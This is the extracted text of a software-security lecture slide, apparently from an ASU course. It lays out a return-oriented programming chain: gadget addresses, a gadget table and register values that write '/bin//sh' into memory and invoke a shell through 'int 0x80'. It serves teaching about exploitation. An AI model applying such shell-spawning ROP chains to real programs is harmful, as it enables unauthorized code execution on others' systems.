 0xFFFFFFFF
…
0xbffff628
0x080ea06c
0x0806e91a
0x0809a67d
0x080541b0
0x080ea068
0x0806e91a
0x0809a67d
0x68732f2f
0x080bb6d6
0x080ea064
0x0806e91a
0x0809a67d
0x6e69622f
0x080bb6d6
0x080ea060
0x0806e91a
0xbffff5ec
Adam Doupé, Software Security
0x00000000
pop %edx 0x806e91a
ret 0x806e91b
pop %eax 0x80bb6d6
ret 0x80bb6d7
mov %eax,(%edx) 0x809a67d
ret 0x809a67f
xor %eax,%eax 0x80541b0
ret 0x80541b2
pop %ebx 0x80481c9
ret 0x80481ca
pop %ecx 0x80e4bd1
ret 0x80e4bd2
inc %eax 0x807b406
ret 0x807b407
int 0x80 0x80493e1
%eax 0x6e69622f
%ebx
%ecx
%edx 0x080ea060
%esp 0xbffff604
%ebp 0x65646362
%eip 0x0806e91a
371
ASU